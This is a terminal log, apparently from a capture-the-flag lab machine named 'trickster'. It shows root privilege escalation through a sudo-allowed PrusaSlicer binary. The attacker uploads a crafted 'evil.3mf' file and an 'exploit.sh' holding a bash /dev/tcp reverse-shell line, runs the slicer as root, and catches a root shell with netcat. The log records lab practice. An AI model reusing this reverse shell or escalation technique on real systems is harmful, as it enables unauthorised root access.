 adam@trickster:~$ sudo -l
Matching Defaults entries for adam on trickster:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User adam may run the following commands on trickster:
    (ALL) NOPASSWD: /opt/PrusaSlicer/prusaslicer
adam@trickster:~$ ls -lah
total 76K
drwxr-x--- 5 adam adam 4.0K Jan  3 20:50 .
drwxr-xr-x 5 root root 4.0K Sep 13 12:24 ..
lrwxrwxrwx 1 root root    9 Sep 13 11:54 .bash_history -> /dev/null
-rw-r--r-- 1 adam adam  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 adam adam 3.7K Jan  6  2022 .bashrc
drwx------ 2 adam adam 4.0K Sep 13 12:24 .cache
-rw-r--r-- 1 adam adam  39K Jan  3 20:50 evil.3mf
-rw-r--r-- 1 adam adam   42 Jan  3 20:50 exploit.sh
drwxrwxr-x 3 adam adam 4.0K Sep 13 12:24 .local
lrwxrwxrwx 1 adam adam    9 May 25  2024 .mysql_history -> /dev/null
-rw-r--r-- 1 adam adam  807 Jan  6  2022 .profile
drwx------ 2 adam adam 4.0K Sep 26 11:14 .ssh
adam@trickster:~$ cat exploit.sh
/bin/bash -i >& /dev/tcp/{IP}/{PORT} 0>&1
adam@trickster:~$ nano exploit.sh
adam@trickster:~$ sudo /opt/PrusaSlicer/prusaslicer -s evil.3mf
10 => Processing triangulated mesh
20 => Generating perimeters
30 => Preparing infill
45 => Making infill
65 => Searching support spots
69 => Alert if supports needed
print warning: Detected print stability issues:

EXPLOIT
Low bed adhesion

Consider enabling supports.
Also consider enabling brim.
88 => Estimating curled extrusions
88 => Generating skirt and brim
90 => Exporting G-code to EXPLOIT_0.3mm_{printing_filament_types}_MK4_{print_time}.gcode
drwxr-xr-x. 1 sim0wn sim0wn   84 Jan  3 17:10 .
drwxr-xr-x. 1 sim0wn sim0wn  142 Jan  3 17:48 ..
-rw-r--r--. 1 sim0wn sim0wn 5.8K Jan  3 17:10 CVE-2024-32651.py
drwxr-xr-x. 1 sim0wn sim0wn  240 Jan  3 15:55 CVE-2024-34716
drwxr-xr-x. 1 sim0wn sim0wn   62 Jan  3 13:59 prusaslicer
┌─sim0wn@vulnisher ~/.../machines/trickster/10.10.11.34 [17:48:40]
└─$ ls -lah scripts/prusaslicer/
total 48K
drwxr-xr-x. 1 sim0wn sim0wn  62 Jan  3 13:59 .
drwxr-xr-x. 1 sim0wn sim0wn  84 Jan  3 17:10 ..
-rw-r--r--. 1 sim0wn sim0wn 39K Jan  3 13:59 evil.3mf
-rw-r--r--. 1 sim0wn sim0wn  42 Jan  3 13:59 exploit.sh
drwxr-xr-x. 1 sim0wn sim0wn 138 Jan  3 13:59 .git
-rw-r--r--. 1 sim0wn sim0wn 369 Jan  3 13:59 README.md
┌─sim0wn@vulnisher ~/.../machines/trickster/10.10.11.34 [17:48:42]
└─$ cd scripts/prusaslicer/
┌─sim0wn@vulnisher ~/.../10.10.11.34/scripts/prusaslicer [17:48:46]
└─(main) $ ls -lah
total 48K
drwxr-xr-x. 1 sim0wn sim0wn  62 Jan  3 13:59 .
drwxr-xr-x. 1 sim0wn sim0wn  84 Jan  3 17:10 ..
-rw-r--r--. 1 sim0wn sim0wn 39K Jan  3 13:59 evil.3mf
-rw-r--r--. 1 sim0wn sim0wn  42 Jan  3 13:59 exploit.sh
drwxr-xr-x. 1 sim0wn sim0wn 138 Jan  3 13:59 .git
-rw-r--r--. 1 sim0wn sim0wn 369 Jan  3 13:59 README.md
┌─sim0wn@vulnisher ~/.../10.10.11.34/scripts/prusaslicer [17:48:47]
└─(main) $ scp ./evil.3mf adam@trickster.htb:/home/adam/evil.3mf
adam@trickster.htb's password:
evil.3mf
┌─sim0wn@vulnisher ~/.../10.10.11.34/scripts/prusaslicer [17:49:13]
└─(main) $ scp ./exploit.sh adam@trickster.htb:/home/adam/exploit.sh
adam@trickster.htb's password:
exploit.sh
┌─sim0wn@vulnisher ~/.../10.10.11.34/scripts/prusaslicer [17:49:27]
└─(main) $ nc -lnvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.34.
Ncat: Connection from 10.10.11.34:53236.
root@trickster:/home/adam#
[0] 0:OpenVPN  1:ssh* 2:bash-